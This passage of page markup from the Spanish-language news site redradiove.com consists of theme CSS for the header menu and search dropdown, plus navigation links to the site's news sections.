30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_44{display:inline-block}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more{padding:0 14px}.tdi_44 .tdb-menu>li .tdb-menu-sep,.tdi_44 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px;color:#ebebeb}.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_44 .td-subcat-more .tdb-menu-more-subicon{font-size:10px;top:0px}.tdi_44 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_44 .tdb-menu>li .tdb-menu-sep-svg svg,.tdi_44 .tdb-menu>li .tdb-menu-sep-svg svg *,.tdi_44 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,.tdi_44 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{fill:#ebebeb}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{font-family:Roboto Condensed!important;font-size:16px!important;line-height:61px!important;font-weight:700!important;text-transform:none!important}.tdi_44 .tdb-normal-menu ul ul,.tdi_44 .td-pulldown-filter-list .sub-menu{margin-top:-18px}.tdi_44 .tdb-menu .tdb-normal-menu ul,.tdi_44 .td-pulldown-filter-list,.tdi_44 .td-pulldown-filter-list .sub-menu{padding:18px 0;box-shadow:0px 0px 1px 0px rgba(0,0,0,0.14)}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 28px}.tdi_44 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_44 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:10px;right:0;margin-top:2px}.tdi_44 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{margin-right:7px}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#919191}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#919191}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_44 .td-pulldown-filter-list li a{font-family:Rubik!important;font-size:13px!important}.tdi_44:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_44 .tdb-mega-menu .sub-menu>li{max-width:1402px!important}.tdi_44 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_44 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more{padding:0 10px}.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_44 .td-subcat-more .tdb-menu-more-subicon{font-size:8px}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:51px!important}.tdi_44 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more{padding:0 10px}.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_44 .td-subcat-more .tdb-menu-more-subicon{font-size:6px;margin-left:7px}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:51px!important}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 26px}.tdi_44 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_44 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:3px}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_44 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_44 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_44 .tdb-menu>li.current-menu-item>a,.tdi_44 .tdb-menu>li.current-menu-ancestor>a,.tdi_44 .tdb-menu>li.current-category-ancestor>a,.tdi_44 .tdb-menu>li.current-page-ancestor>a,.tdi_44 .tdb-menu>li:hover>a,.tdi_44 .tdb-menu>li.tdb-hover>a,.tdi_44 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#eb0045}.tdi_44 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_44 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#eb0045}.tdi_44 .tdb-menu>li>a:after,.tdi_44 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style>
<style>.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_44 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_44 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_44 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#266fef;background-color:rgba(2,75,107,0.05)}.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#266fef}</style><div id=tdi_44 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-menu-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-page menu-item-877"><a href="https://redradiove.com/category/actualidad/" data-ps2id-api="true"><div class="tdb-menu-item-text">ACTUALIDAD</div><i class="tdb-sub-menu-icon td-icon-menu-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"data-p-mm-id="44"><div class="tdb-menu-item-text"></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40817"><a href="https://redradiove.com/category/en-foco/" data-ps2id-api="true"><div class="tdb-menu-item-text">EN FOCO</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40819"><a href="https://redradiove.com/category/codigo-rojo/" data-ps2id-api="true"><div class="tdb-menu-item-text">CÓDIGO ROJO</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-35360"><a href="https://redradiove.com/category/opinion/" data-ps2id-api="true"><div class="tdb-menu-item-text">OPINIÓN</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-875"><a href="https://redradiove.com/category/redviral/" data-ps2id-api="true"><div class="tdb-menu-item-text">REDVIRAL</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_47 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_47{margin-top:1px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_47 .tdb-head-search-btn i{font-size:20px;width:60px;height:60px;line-height:60px;color:#000000}.tdi_47 .tdb-head-search-btn svg{width:20px}.tdi_47 .tdb-search-icon-svg{width:60px;height:60px}.tdi_47{display:inline-block;float:right;clear:none}.tdi_47 .tdb-search-txt{top:0px}.tdi_47 .tdb-drop-down-search{top:calc(100% + 1px);left:auto;right:0}.tdi_47 .tdb-head-search-btn:after{bottom:-1px;border-bottom-color:#d6d6d6}.tdi_47 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:700px}.tdi_47 .tdb-search-form{padding:30px;border-width:0px}body .tdi_47 .tdb-drop-down-search-inner,.tdi_47 .tdb-search-form,.tdi_47 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_47 .tdb-head-search-form-input,.tdi_47 .tdb-head-search-placeholder{padding:0px}.tdi_47 .tdb-search-form-inner:after{border-width:0 0 2px 0;border-color:rgba(0,0,0,0.05)}.tdi_47 .tdb-head-search-form-btn i{font-size:12px}.tdi_47 .tdb-head-search-form-btn-icon{margin-left:10px;top:0px}.tdi_47 .tdb-head-search-form-btn{padding:8px 16px;background:-webkit-linear-gradient(0deg,#004cff,#266fef);background:linear-gradient(0deg,#004cff,#266fef);font-family:Rubik!important;font-size:14px!important;font-weight:400!important}.tdi_47 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_47 .result-msg{padding:10px 0;text-align:center;font-family:Rubik!important;font-style:normal!important}.tdi_47 .tdb-head-search-btn svg,.tdi_47 .tdb-head-search-btn svg *{fill:#000000}.tdi_47 .tdb-head-search-btn:hover i{color:#266fef}.tdi_47 .tdb-head-search-btn:hover svg,.tdi_47 .tdb-head-search-btn:hover svg *{fill:#266fef}.tdi_47 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_47 .tdb-drop-down-search-inner{box-shadow:0px 0px 1px 0px rgba(0,0,0,0.11)}.tdi_47 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.01}.tdi_47 .tdb-head-search-form-btn:hover{background:-webkit-linear-gradient(-30deg,#06263a,#110021);background:linear-gradient(-30deg,#06263a,#110021)}.tdi_47 .result-msg,.tdi_47 .result-msg a{color:#266fef}.tdi_47 .result-msg a:hover{color:#266fef}.tdi_47 .tdb-head-search-form-input{font-family:Rubik!important;font-size:14px!important;font-weight:400!important}.tdi_47 .tdb-head-search-placeholder{font-family:Rubik!important;font-size:14px!important;font-weight:400!important}.tdi_47 .td_module_wrap{width:50%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_47 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_47 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_47 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_47 .td-module-container:before{bottom:-10px;border-color:rgba(127,127,127,0.1)}.tdi_47 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_47 .entry-thumb{background-position:center 20%}.tdi_47 .td-image-wrap{padding-bottom:100%}.tdi_47 .td-image-container{flex:0 0 27%;width:27%;display:block;order:0}.ie10 .tdi_47 .td-image-container,.ie11 .tdi_47 .td-image-container{flex:0 0 auto}.ie10 .tdi_47 .td-module-meta-info,.ie11 .tdi_47 .td-module-meta-info{flex:1}.tdi_47 .td-post-vid-time{display:block}.tdi_47 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_47 .entry-title{margin:0 0 2px;font-family:Rubik!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_47 .td-excerpt{column-count:1;column-gap:48px;display:none;color:#a5a5a5}.tdi_47 .td-post-category{padding:0 0 6px;background-color:rgba(0,0,0,0);color:#666666;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_47 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_47 .td-read-more{display:none}.tdi_47 .td-author-date{display:inline}.tdi_47 .entry-review-stars{display:none}.tdi_47 .td-icon-star,.tdi_47 .td-icon-star-empty,.tdi_47 .td-icon-star-half{font-size:15px}.tdi_47 .td-module-comments{display:none}.tdi_47 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_47 .td-post-category:hover{color:#000000}.tdi_47 .td-module-title a{color:#051d2d}body .tdi_47 .td_module_wrap:hover .td-module-title a,.tdi_47 .tdb-aj-cur-element .entry-title a{color:#266fef!important}.tdi_47 .td-post-author-name a{color:#666666}.tdi_47 .td-post-author-name:hover a{color:#000000}.tdi_47 .td-editor-date,.tdi_47 .td-editor-date .td-post-author-name,.tdi_47 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){.tdi_47 .tdb-head-search-btn i{font-size:16px;width:51.2px;height:51.2px;line-height:51.2px}.tdi_47 .tdb-head-search-btn svg{width:16px}.tdi_47 .tdb-search-icon-svg{width:51.2px;height:51.2px}.tdi_47 .tdb-search-form{padding:20px}.tdi_47 .tdb-aj-search-results{padding:0 20px 20px}.tdi_47 .result-msg{padding:6px 0}.tdi_47 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_47 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_47 .td_module_wrap .td-module-container:before{display:block!important}.tdi_47 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_47 .td-module-container:before{bottom:-10px}}@media (min-width:768px) and (max-width:1018px){.tdi_47 .tdb-head-search-btn i{font-size:16px;width:51.2px;height:51.2px;line-height:51.2px}.tdi_47 .tdb-head-search-btn svg{width:16px}.tdi_47 .tdb-search-icon-svg{width:51.2px;height:51.2px}.tdi_47 .tdb-search-form{padding:20px}.tdi_47 .tdb-head-search-form-btn{padding:6px 16px}.tdi_47 .tdb-aj-search-results{padding:0 20px 20px}.tdi_47 .result-msg{padding:4px 0}.tdi_47 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_47 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_47 .td_module_wrap .td-module-container:before{display:block!important}.tdi_47 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_47 .td-module-container:before{bottom:-10px}}@media (max-width:767px){.tdi_47 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_47 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_47 .td_module_wrap .td-module-container:before{display:block!important}.tdi_47 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_47 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" 